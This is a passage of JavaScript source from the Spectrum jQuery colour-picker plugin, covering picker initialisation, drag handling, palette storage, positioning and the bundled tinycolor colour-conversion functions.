                    paletteLookup[rgb] = true
                }
            }
            container.toggleClass("sp-flat", flat);
            container.toggleClass("sp-input-disabled", !opts.showInput);
            container.toggleClass("sp-alpha-enabled", opts.showAlpha);
            container.toggleClass("sp-clear-enabled", allowEmpty);
            container.toggleClass("sp-buttons-disabled",
                !opts.showButtons);
            container.toggleClass("sp-palette-buttons-disabled", !opts.togglePaletteOnly);
            container.toggleClass("sp-palette-disabled", !opts.showPalette);
            container.toggleClass("sp-palette-only", opts.showPaletteOnly);
            container.toggleClass("sp-initial-disabled", !opts.showInitial);
            container.addClass(opts.className).addClass(opts.containerClassName);
            reflow()
        }

        function initialize() {
            if (IE) container.find("*:not(input)").attr("unselectable", "on");
            applyOptions();
            if (shouldReplace) boundElement.after(replacer).hide();
            if (!allowEmpty) clearButton.hide();
            if (flat) boundElement.after(container).hide(); else {
                var appendTo = opts.appendTo === "parent" ? boundElement.parent() : $(opts.appendTo);
                if (appendTo.length !== 1) appendTo = $("body");
                appendTo.append(container)
            }
            updateSelectionPaletteFromStorage();
            offsetElement.bind("click.spectrum touchstart.spectrum", function (e) {
                if (!disabled) toggle();
                e.stopPropagation();
                if (!$(e.target).is("input")) e.preventDefault()
            });
            if (boundElement.is(":disabled") || opts.disabled === true) disable();
            container.click(stopPropagation);
            textInput.change(setFromTextInput);
            textInput.bind("paste", function () {
                setTimeout(setFromTextInput, 1)
            });
            textInput.keydown(function (e) {
                if (e.keyCode == 13) setFromTextInput()
            });
            cancelButton.text(opts.cancelText);
            cancelButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                revert();
                hide()
            });
            clearButton.attr("title", opts.clearText);
            clearButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                isEmpty = true;
                move();
                if (flat) updateOriginalInput(true)
            });
            chooseButton.text(opts.chooseText);
            chooseButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                if (IE && textInput.is(":focus")) textInput.trigger("change");
                if (isValid()) {
                    updateOriginalInput(true);
                    hide()
                }
            });
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            toggleButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                opts.showPaletteOnly = !opts.showPaletteOnly;
                if (!opts.showPaletteOnly && !flat) container.css("left", "-=" + (pickerContainer.outerWidth(true) +
                    5));
                applyOptions()
            });
            draggable(alphaSlider, function (dragX, dragY, e) {
                currentAlpha = dragX / alphaWidth;
                isEmpty = false;
                if (e.shiftKey) currentAlpha = Math.round(currentAlpha * 10) / 10;
                move()
            }, dragStart, dragStop);
            draggable(slider, function (dragX, dragY) {
                currentHue = parseFloat(dragY / slideHeight);
                isEmpty = false;
                if (!opts.showAlpha) currentAlpha = 1;
                move()
            }, dragStart, dragStop);
            draggable(dragger, function (dragX, dragY, e) {
                    if (!e.shiftKey) shiftMovementDirection = null; else if (!shiftMovementDirection) {
                        var oldDragX = currentSaturation *
                            dragWidth;
                        var oldDragY = dragHeight - currentValue * dragHeight;
                        var furtherFromX = Math.abs(dragX - oldDragX) > Math.abs(dragY - oldDragY);
                        shiftMovementDirection = furtherFromX ? "x" : "y"
                    }
                    var setSaturation = !shiftMovementDirection || shiftMovementDirection === "x";
                    var setValue = !shiftMovementDirection || shiftMovementDirection === "y";
                    if (setSaturation) currentSaturation = parseFloat(dragX / dragWidth);
                    if (setValue) currentValue = parseFloat((dragHeight - dragY) / dragHeight);
                    isEmpty = false;
                    if (!opts.showAlpha) currentAlpha = 1;
                    move()
                }, dragStart,
                dragStop);
            if (!!initialColor) {
                set(initialColor);
                updateUI();
                currentPreferredFormat = opts.preferredFormat || tinycolor(initialColor).format;
                addColorToSelectionPalette(initialColor)
            } else updateUI();
            if (flat) show();

            function paletteElementClick(e) {
                if (e.data && e.data.ignore) {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move()
                } else {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                    updateOriginalInput(true);
                    if (opts.hideAfterPaletteSelect) hide()
                }
                return false
            }

            var paletteEvent = IE ? "mousedown.spectrum" :
                "click.spectrum touchstart.spectrum";
            paletteContainer.delegate(".sp-thumb-el", paletteEvent, paletteElementClick);
            initialColorContainer.delegate(".sp-thumb-el:nth-child(1)", paletteEvent, {ignore: true}, paletteElementClick)
        }

        function updateSelectionPaletteFromStorage() {
            if (localStorageKey && window.localStorage) {
                try {
                    var oldPalette = window.localStorage[localStorageKey].split(",#");
                    if (oldPalette.length > 1) {
                        delete window.localStorage[localStorageKey];
                        $.each(oldPalette, function (i, c) {
                            addColorToSelectionPalette(c)
                        })
                    }
                } catch (e) {
                }
                try {
                    selectionPalette =
                        window.localStorage[localStorageKey].split(";")
                } catch (e$0) {
                }
            }
        }

        function addColorToSelectionPalette(color) {
            if (showSelectionPalette) {
                var rgb = tinycolor(color).toRgbString();
                if (!paletteLookup[rgb] && $.inArray(rgb, selectionPalette) === -1) {
                    selectionPalette.push(rgb);
                    while (selectionPalette.length > maxSelectionSize) selectionPalette.shift()
                }
                if (localStorageKey && window.localStorage) try {
                    window.localStorage[localStorageKey] = selectionPalette.join(";")
                } catch (e) {
                }
            }
        }

        function getUniqueSelectionPalette() {
            var unique = [];
            if (opts.showPalette) for (var i = 0; i < selectionPalette.length; i++) {
                var rgb = tinycolor(selectionPalette[i]).toRgbString();
                if (!paletteLookup[rgb]) unique.push(selectionPalette[i])
            }
            return unique.reverse().slice(0, opts.maxSelectionSize)
        }

        function drawPalette() {
            var currentColor = get();
            var html = $.map(paletteArray, function (palette, i) {
                return paletteTemplate(palette, currentColor, "sp-palette-row sp-palette-row-" + i, opts)
            });
            updateSelectionPaletteFromStorage();
            if (selectionPalette) html.push(paletteTemplate(getUniqueSelectionPalette(),
                currentColor, "sp-palette-row sp-palette-row-selection", opts));
            paletteContainer.html(html.join(""))
        }

        function drawInitial() {
            if (opts.showInitial) {
                var initial = colorOnShow;
                var current = get();
                initialColorContainer.html(paletteTemplate([initial, current], current, "sp-palette-row-initial", opts))
            }
        }

        function dragStart() {
            if (dragHeight <= 0 || dragWidth <= 0 || slideHeight <= 0) reflow();
            isDragging = true;
            container.addClass(draggingClass);
            shiftMovementDirection = null;
            boundElement.trigger("dragstart.spectrum", [get()])
        }

        function dragStop() {
            isDragging =
                false;
            container.removeClass(draggingClass);
            boundElement.trigger("dragstop.spectrum", [get()])
        }

        function setFromTextInput() {
            var value = textInput.val();
            if ((value === null || value === "") && allowEmpty) {
                set(null);
                updateOriginalInput(true)
            } else {
                var tiny = tinycolor(value);
                if (tiny.isValid()) {
                    set(tiny);
                    updateOriginalInput(true)
                } else textInput.addClass("sp-validation-error")
            }
        }

        function toggle() {
            if (visible) hide(); else show()
        }

        function show() {
            var event = $.Event("beforeShow.spectrum");
            if (visible) {
                reflow();
                return
            }
            boundElement.trigger(event,
                [get()]);
            if (callbacks.beforeShow(get()) === false || event.isDefaultPrevented()) return;
            hideAll();
            visible = true;
            $(doc).bind("keydown.spectrum", onkeydown);
            $(doc).bind("click.spectrum", clickout);
            $(window).bind("resize.spectrum", resize);
            replacer.addClass("sp-active");
            container.removeClass("sp-hidden");
            reflow();
            updateUI();
            colorOnShow = get();
            drawInitial();
            callbacks.show(colorOnShow);
            boundElement.trigger("show.spectrum", [colorOnShow])
        }

        function onkeydown(e) {
            if (e.keyCode === 27) hide()
        }

        function clickout(e) {
            if (e.button ==
                2) return;
            if (isDragging) return;
            if (clickoutFiresChange) updateOriginalInput(true); else revert();
            hide()
        }

        function hide() {
            if (!visible || flat) return;
            visible = false;
            $(doc).unbind("keydown.spectrum", onkeydown);
            $(doc).unbind("click.spectrum", clickout);
            $(window).unbind("resize.spectrum", resize);
            replacer.removeClass("sp-active");
            container.addClass("sp-hidden");
            callbacks.hide(get());
            boundElement.trigger("hide.spectrum", [get()])
        }

        function revert() {
            set(colorOnShow, true)
        }

        function set(color, ignoreFormatChange) {
            if (tinycolor.equals(color,
                get())) {
                updateUI();
                return
            }
            var newColor, newHsv;
            if (!color && allowEmpty) isEmpty = true; else {
                isEmpty = false;
                newColor = tinycolor(color);
                newHsv = newColor.toHsv();
                currentHue = newHsv.h % 360 / 360;
                currentSaturation = newHsv.s;
                currentValue = newHsv.v;
                currentAlpha = newHsv.a
            }
            updateUI();
            if (newColor && newColor.isValid() && !ignoreFormatChange) currentPreferredFormat = opts.preferredFormat || newColor.getFormat()
        }

        function get(opts) {
            opts = opts || {};
            if (allowEmpty && isEmpty) return null;
            return tinycolor.fromRatio({
                h: currentHue, s: currentSaturation,
                v: currentValue, a: Math.round(currentAlpha * 100) / 100
            }, {format: opts.format || currentPreferredFormat})
        }

        function isValid() {
            return !textInput.hasClass("sp-validation-error")
        }

        function move() {
            updateUI();
            callbacks.move(get());
            boundElement.trigger("move.spectrum", [get()])
        }

        function updateUI() {
            textInput.removeClass("sp-validation-error");
            updateHelperLocations();
            var flatColor = tinycolor.fromRatio({h: currentHue, s: 1, v: 1});
            dragger.css("background-color", flatColor.toHexString());
            var format = currentPreferredFormat;
            if (currentAlpha <
                1 && !(currentAlpha === 0 && format === "name")) if (format === "hex" || format === "hex3" || format === "hex6" || format === "name") format = "rgb";
            var realColor = get({format: format}), displayColor = "";
            previewElement.removeClass("sp-clear-display");
            previewElement.css("background-color", "transparent");
            if (!realColor && allowEmpty) previewElement.addClass("sp-clear-display"); else {
                var realHex = realColor.toHexString(), realRgb = realColor.toRgbString();
                if (rgbaSupport || realColor.alpha === 1) previewElement.css("background-color", realRgb); else {
                    previewElement.css("background-color",
                        "transparent");
                    previewElement.css("filter", realColor.toFilter())
                }
                if (opts.showAlpha) {
                    var rgb = realColor.toRgb();
                    rgb.a = 0;
                    var realAlpha = tinycolor(rgb).toRgbString();
                    var gradient = "linear-gradient(left, " + realAlpha + ", " + realHex + ")";
                    if (IE) alphaSliderInner.css("filter", tinycolor(realAlpha).toFilter({gradientType: 1}, realHex)); else {
                        alphaSliderInner.css("background", "-webkit-" + gradient);
                        alphaSliderInner.css("background", "-moz-" + gradient);
                        alphaSliderInner.css("background", "-ms-" + gradient);
                        alphaSliderInner.css("background",
                            "linear-gradient(to right, " + realAlpha + ", " + realHex + ")")
                    }
                }
                displayColor = realColor.toString(format)
            }
            if (opts.showInput) textInput.val(displayColor);
            if (opts.showPalette) drawPalette();
            drawInitial()
        }

        function updateHelperLocations() {
            var s = currentSaturation;
            var v = currentValue;
            if (allowEmpty && isEmpty) {
                alphaSlideHelper.hide();
                slideHelper.hide();
                dragHelper.hide()
            } else {
                alphaSlideHelper.show();
                slideHelper.show();
                dragHelper.show();
                var dragX = s * dragWidth;
                var dragY = dragHeight - v * dragHeight;
                dragX = Math.max(-dragHelperHeight,
                    Math.min(dragWidth - dragHelperHeight, dragX - dragHelperHeight));
                dragY = Math.max(-dragHelperHeight, Math.min(dragHeight - dragHelperHeight, dragY - dragHelperHeight));
                dragHelper.css({"top": dragY + "px", "left": dragX + "px"});
                var alphaX = currentAlpha * alphaWidth;
                alphaSlideHelper.css({"left": alphaX - alphaSlideHelperWidth / 2 + "px"});
                var slideY = currentHue * slideHeight;
                slideHelper.css({"top": slideY - slideHelperHeight + "px"})
            }
        }

        function updateOriginalInput(fireCallback) {
            var color = get(), displayColor = "", hasChanged = !tinycolor.equals(color,
                colorOnShow);
            if (color) {
                displayColor = color.toString(currentPreferredFormat);
                addColorToSelectionPalette(color)
            }
            if (isInput) boundElement.val(displayColor);
            if (fireCallback && hasChanged) {
                callbacks.change(color);
                boundElement.trigger("change", [color])
            }
        }

        function reflow() {
            if (!visible) return;
            dragWidth = dragger.width();
            dragHeight = dragger.height();
            dragHelperHeight = dragHelper.height();
            slideWidth = slider.width();
            slideHeight = slider.height();
            slideHelperHeight = slideHelper.height();
            alphaWidth = alphaSlider.width();
            alphaSlideHelperWidth =
                alphaSlideHelper.width();
            if (!flat) {
                container.css("position", "absolute");
                if (opts.offset) container.offset(opts.offset); else container.offset(getOffset(container, offsetElement))
            }
            updateHelperLocations();
            if (opts.showPalette) drawPalette();
            boundElement.trigger("reflow.spectrum")
        }

        function destroy() {
            boundElement.show();
            offsetElement.unbind("click.spectrum touchstart.spectrum");
            container.remove();
            replacer.remove();
            spectrums[spect.id] = null
        }

        function option(optionName, optionValue) {
            if (optionName === undefined) return $.extend({},
                opts);
            if (optionValue === undefined) return opts[optionName];
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") currentPreferredFormat = opts.preferredFormat;
            applyOptions()
        }

        function enable() {
            disabled = false;
            boundElement.attr("disabled", false);
            offsetElement.removeClass("sp-disabled")
        }

        function disable() {
            hide();
            disabled = true;
            boundElement.attr("disabled", true);
            offsetElement.addClass("sp-disabled")
        }

        function setOffset(coord) {
            opts.offset = coord;
            reflow()
        }

        initialize();
        var spect = {
            show: show, hide: hide, toggle: toggle,
            reflow: reflow, option: option, enable: enable, disable: disable, offset: setOffset, set: function (c) {
                set(c);
                updateOriginalInput()
            }, get: get, destroy: destroy, container: container
        };
        spect.id = spectrums.push(spect) - 1;
        return spect
    }

    function getOffset(picker, input) {
        var extraY = 0;
        var dpWidth = picker.outerWidth();
        var dpHeight = picker.outerHeight();
        var inputHeight = input.outerHeight();
        var doc = picker[0].ownerDocument;
        var docElem = doc.documentElement;
        var viewWidth = docElem.clientWidth + $(doc).scrollLeft();
        var viewHeight = docElem.clientHeight +
            $(doc).scrollTop();
        var offset = input.offset();
        offset.top += inputHeight;
        offset.left -= Math.min(offset.left, offset.left + dpWidth > viewWidth && viewWidth > dpWidth ? Math.abs(offset.left + dpWidth - viewWidth) : 0);
        offset.top -= Math.min(offset.top, offset.top + dpHeight > viewHeight && viewHeight > dpHeight ? Math.abs(dpHeight + inputHeight - extraY) : extraY);
        return offset
    }

    function noop() {
    }

    function stopPropagation(e) {
        e.stopPropagation()
    }

    function bind(func, obj) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 2);
        return function () {
            return func.apply(obj,
                args.concat(slice.call(arguments)))
        }
    }

    function draggable(element, onmove, onstart, onstop) {
        onmove = onmove || function () {
        };
        onstart = onstart || function () {
        };
        onstop = onstop || function () {
        };
        var doc = document;
        var dragging = false;
        var offset = {};
        var maxHeight = 0;
        var maxWidth = 0;
        var hasTouch = "ontouchstart" in window;
        var duringDragEvents = {};
        duringDragEvents["selectstart"] = prevent;
        duringDragEvents["dragstart"] = prevent;
        duringDragEvents["touchmove mousemove"] = move;
        duringDragEvents["touchend mouseup"] = stop;

        function prevent(e) {
            if (e.stopPropagation) e.stopPropagation();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false
        }

        function move(e) {
            if (dragging) {
                if (IE && doc.documentMode < 9 && !e.button) return stop();
                var t0 = e.originalEvent && e.originalEvent.touches && e.originalEvent.touches[0];
                var pageX = t0 && t0.pageX || e.pageX;
                var pageY = t0 && t0.pageY || e.pageY;
                var dragX = Math.max(0, Math.min(pageX - offset.left, maxWidth));
                var dragY = Math.max(0, Math.min(pageY - offset.top, maxHeight));
                if (hasTouch) prevent(e);
                onmove.apply(element, [dragX, dragY, e])
            }
        }

        function start(e) {
            var rightclick = e.which ?
                e.which == 3 : e.button == 2;
            if (!rightclick && !dragging) if (onstart.apply(element, arguments) !== false) {
                dragging = true;
                maxHeight = $(element).height();
                maxWidth = $(element).width();
                offset = $(element).offset();
                $(doc).bind(duringDragEvents);
                $(doc.body).addClass("sp-dragging");
                move(e);
                prevent(e)
            }
        }

        function stop() {
            if (dragging) {
                $(doc).unbind(duringDragEvents);
                $(doc.body).removeClass("sp-dragging");
                setTimeout(function () {
                    onstop.apply(element, arguments)
                }, 0)
            }
            dragging = false
        }

        $(element).bind("touchstart mousedown", start)
    }

    function throttle(func,
                      wait, debounce) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var throttler = function () {
                timeout = null;
                func.apply(context, args)
            };
            if (debounce) clearTimeout(timeout);
            if (debounce || !timeout) timeout = setTimeout(throttler, wait)
        }
    }

    function inputTypeColorSupport() {
        return $.fn.spectrum.inputTypeColorSupport()
    }

    var dataID = "spectrum.id";
    $.fn.spectrum = function (opts, extra) {
        if (typeof opts == "string") {
            var returnValue = this;
            var args = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var spect = spectrums[$(this).data(dataID)];
                if (spect) {
                    var method = spect[opts];
                    if (!method) throw new Error("Spectrum: no such method: '" + opts + "'");
                    if (opts == "get") returnValue = spect.get(); else if (opts == "container") returnValue = spect.container; else if (opts == "option") returnValue = spect.option.apply(spect, args); else if (opts == "destroy") {
                        spect.destroy();
                        $(this).removeData(dataID)
                    } else method.apply(spect, args)
                }
            });
            return returnValue
        }
        return this.spectrum("destroy").each(function () {
            var options = $.extend({}, opts, $(this).data());
            var spect = spectrum(this, options);
            $(this).data(dataID, spect.id)
        })
    };
    $.fn.spectrum.load = true;
    $.fn.spectrum.loadOpts = {};
    $.fn.spectrum.draggable = draggable;
    $.fn.spectrum.defaults = defaultOpts;
    $.fn.spectrum.inputTypeColorSupport = function inputTypeColorSupport() {
        if (typeof inputTypeColorSupport._cachedResult === "undefined") {
            var colorInput = $("<input type='color'/>")[0];
            inputTypeColorSupport._cachedResult = colorInput.type === "color" && colorInput.value !== ""
        }
        return inputTypeColorSupport._cachedResult
    };
    $.spectrum = {};
    $.spectrum.localization = {};
    $.spectrum.palettes =
        {};
    $.fn.spectrum.processNativeColorInputs = function () {
        var colorInputs = $("input[type=color]");
        if (colorInputs.length && !inputTypeColorSupport()) colorInputs.spectrum({preferredFormat: "hex6"})
    };
    (function () {
        var trimLeft = /^[\s,#]+/, trimRight = /\s+$/, tinyCounter = 0, math = Math, mathRound = math.round,
            mathMin = math.min, mathMax = math.max, mathRandom = math.random;
        var tinycolor = function (color, opts) {
            color = color ? color : "";
            opts = opts || {};
            if (color instanceof tinycolor) return color;
            if (!(this instanceof tinycolor)) return new tinycolor(color,
                opts);
            var rgb = inputToRGB(color);
            this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = mathRound(100 * this._a) / 100, this._format = opts.format || rgb.format;
            this._gradientType = opts.gradientType;
            if (this._r < 1) this._r = mathRound(this._r);
            if (this._g < 1) this._g = mathRound(this._g);
            if (this._b < 1) this._b = mathRound(this._b);
            this._ok = rgb.ok;
            this._tc_id = tinyCounter++
        };
        tinycolor.prototype = {
            isDark: function () {
                return this.getBrightness() < 128
            }, isLight: function () {
                return !this.isDark()
            },
            isValid: function () {
                return this._ok
            }, getOriginalInput: function () {
                return this._originalInput
            }, getFormat: function () {
                return this._format
            }, getAlpha: function () {
                return this._a
            }, getBrightness: function () {
                var rgb = this.toRgb();
                return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1E3
            }, setAlpha: function (value) {
                this._a = boundAlpha(value);
                this._roundA = mathRound(100 * this._a) / 100;
                return this
            }, toHsv: function () {
                var hsv = rgbToHsv(this._r, this._g, this._b);
                return {h: hsv.h * 360, s: hsv.s, v: hsv.v, a: this._a}
            }, toHsvString: function () {
                var hsv = rgbToHsv(this._r,
                    this._g, this._b);
                var h = mathRound(hsv.h * 360), s = mathRound(hsv.s * 100), v = mathRound(hsv.v * 100);
                return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")"
            }, toHsl: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                return {h: hsl.h * 360, s: hsl.s, l: hsl.l, a: this._a}
            }, toHslString: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                var h = mathRound(hsl.h * 360), s = mathRound(hsl.s * 100), l = mathRound(hsl.l * 100);
                return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l +
                    "%, " + this._roundA + ")"
            }, toHex: function (allow3Char) {
                return rgbToHex(this._r, this._g, this._b, allow3Char)
            }, toHexString: function (allow3Char) {
                return "#" + this.toHex(allow3Char)
            }, toHex8: function () {
                return rgbaToHex(this._r, this._g, this._b, this._a)
            }, toHex8String: function () {
                return "#" + this.toHex8()
            }, toRgb: function () {
                return {r: mathRound(this._r), g: mathRound(this._g), b: mathRound(this._b), a: this._a}
            }, toRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) +
                    ")" : "rgba(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ", " + this._roundA + ")"
            }, toPercentageRgb: function () {
                return {
                    r: mathRound(bound01(this._r, 255) * 100) + "%",
                    g: mathRound(bound01(this._g, 255) * 100) + "%",
                    b: mathRound(bound01(this._b, 255) * 100) + "%",
                    a: this._a
                }
            }, toPercentageRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%)" : "rgba(" + mathRound(bound01(this._r, 255) * 100) +
                    "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")"
            }, toName: function () {
                if (this._a === 0) return "transparent";
                if (this._a < 1) return false;
                return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false
            }, toFilter: function (secondColor) {
                var hex8String = "#" + rgbaToHex(this._r, this._g, this._b, this._a);
                var secondHex8String = hex8String;
                var gradientType = this._gradientType ? "GradientType = 1, " : "";
                if (secondColor) {
                    var s = tinycolor(secondColor);
                    secondHex8String = s.toHex8String()
                }
                return "progid:DXImageTransform.Microsoft.gradient(" +
                    gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")"
            }, toString: function (format) {
                var formatSet = !!format;
                format = format || this._format;
                var formattedString = false;
                var hasAlpha = this._a < 1 && this._a >= 0;
                var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "name");
                if (needsAlphaFormat) {
                    if (format === "name" && this._a === 0) return this.toName();
                    return this.toRgbString()
                }
                if (format === "rgb") formattedString = this.toRgbString();
                if (format === "prgb") formattedString =
                    this.toPercentageRgbString();
                if (format === "hex" || format === "hex6") formattedString = this.toHexString();
                if (format === "hex3") formattedString = this.toHexString(true);
                if (format === "hex8") formattedString = this.toHex8String();
                if (format === "name") formattedString = this.toName();
                if (format === "hsl") formattedString = this.toHslString();
                if (format === "hsv") formattedString = this.toHsvString();
                return formattedString || this.toHexString()
            }, _applyModification: function (fn, args) {
                var color = fn.apply(null, [this].concat([].slice.call(args)));
                this._r = color._r;
                this._g = color._g;
                this._b = color._b;
                this.setAlpha(color._a);
                return this
            }, lighten: function () {
                return this._applyModification(lighten, arguments)
            }, brighten: function () {
                return this._applyModification(brighten, arguments)
            }, darken: function () {
                return this._applyModification(darken, arguments)
            }, desaturate: function () {
                return this._applyModification(desaturate, arguments)
            }, saturate: function () {
                return this._applyModification(saturate, arguments)
            }, greyscale: function () {
                return this._applyModification(greyscale,
                    arguments)
            }, spin: function () {
                return this._applyModification(spin, arguments)
            }, _applyCombination: function (fn, args) {
                return fn.apply(null, [this].concat([].slice.call(args)))
            }, analogous: function () {
                return this._applyCombination(analogous, arguments)
            }, complement: function () {
                return this._applyCombination(complement, arguments)
            }, monochromatic: function () {
                return this._applyCombination(monochromatic, arguments)
            }, splitcomplement: function () {
                return this._applyCombination(splitcomplement, arguments)
            }, triad: function () {
                return this._applyCombination(triad,
                    arguments)
            }, tetrad: function () {
                return this._applyCombination(tetrad, arguments)
            }
        };
        tinycolor.fromRatio = function (color, opts) {
            if (typeof color == "object") {
                var newColor = {};
                for (var i in color) if (color.hasOwnProperty(i)) if (i === "a") newColor[i] = color[i]; else newColor[i] = convertToPercentage(color[i]);
                color = newColor
            }
            return tinycolor(color, opts)
        };

        function inputToRGB(color) {
            var rgb = {r: 0, g: 0, b: 0};
            var a = 1;
            var ok = false;
            var format = false;
            if (typeof color == "string") color = stringInputToObject(color);
            if (typeof color == "object") {
                if (color.hasOwnProperty("r") &&
                    color.hasOwnProperty("g") && color.hasOwnProperty("b")) {
                    rgb = rgbToRgb(color.r, color.g, color.b);
                    ok = true;
                    format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("v")) {
                    color.s = convertToPercentage(color.s);
                    color.v = convertToPercentage(color.v);
                    rgb = hsvToRgb(color.h, color.s, color.v);
                    ok = true;
                    format = "hsv"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("l")) {
                    color.s = convertToPercentage(color.s);
                    color.l = convertToPercentage(color.l);
                    rgb = hslToRgb(color.h, color.s, color.l);
                    ok = true;
                    format = "hsl"
                }
                if (color.hasOwnProperty("a")) a = color.a
            }
            a = boundAlpha(a);
            return {
                ok: ok,
                format: color.format || format,
                r: mathMin(255, mathMax(rgb.r, 0)),
                g: mathMin(255, mathMax(rgb.g, 0)),
                b: mathMin(255, mathMax(rgb.b, 0)),
                a: a
            }
        }

        function rgbToRgb(r, g, b) {
            return {r: bound01(r, 255) * 255, g: bound01(g, 255) * 255, b: bound01(b, 255) * 255}
        }

        function rgbToHsl(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r,
                g, b);
            var h, s, l = (max + min) / 2;
            if (max == min) h = s = 0; else {
                var d = max - min;
                s = l > .5 ? d / (2 - max - min) : d / (max + min);
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, l: l}
        }

        function hslToRgb(h, s, l) {
            var r, g, b;
            h = bound01(h, 360);
            s = bound01(s, 100);
            l = bound01(l, 100);

            function hue2rgb(p, q, t) {
                if (t < 0) t += 1;
                if (t > 1) t -= 1;
                if (t < 1 / 6) return p + (q - p) * 6 * t;
                if (t < 1 / 2) return q;
                if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
                return p
            }

            if (s === 0) r = g = b = l; else {
                var q = l < .5 ? l * (1 + s) : l + s - l * s;
                var p = 2 * l - q;
                r = hue2rgb(p, q, h + 1 / 3);
                g = hue2rgb(p, q, h);
                b = hue2rgb(p, q, h - 1 / 3)
            }
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHsv(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r, g, b);
            var h, s, v = max;
            var d = max - min;
            s = max === 0 ? 0 : d / max;
            if (max == min) h = 0; else {
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, v: v}
        }

        function hsvToRgb(h, s, v) {
            h = bound01(h, 360) * 6;
            s = bound01(s, 100);
            v = bound01(v, 100);
            var i = math.floor(h), f = h - i, p =
                v * (1 - s), q = v * (1 - f * s), t = v * (1 - (1 - f) * s), mod = i % 6, r = [v, q, p, p, t, v][mod],
                g = [t, v, v, q, p, p][mod], b = [p, p, t, v, v, q][mod];
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHex(r, g, b, allow3Char) {
            var hex = [pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
            return hex.join("")
        }

        function rgbaToHex(r,
                           g, b, a) {
            var hex = [pad2(convertDecimalToHex(a)), pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            return hex.join("")
        }

        tinycolor.equals = function (color1, color2) {
            if (!color1 || !color2) return false;
            return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString()
        };
        tinycolor.random = function () {
            return tinycolor.fromRatio({r: mathRandom(), g: mathRandom(), b: mathRandom()})
        };

        function desaturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s -= amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function saturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s += amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function greyscale(color) {
            return tinycolor(color).desaturate(100)
        }

        function lighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l += amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function brighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var rgb = tinycolor(color).toRgb();
            rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * -(amount / 100))));
            rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * -(amount / 100))));
            rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * -(amount / 100))));
            return tinycolor(rgb)
        }

        function darken(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l -= amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
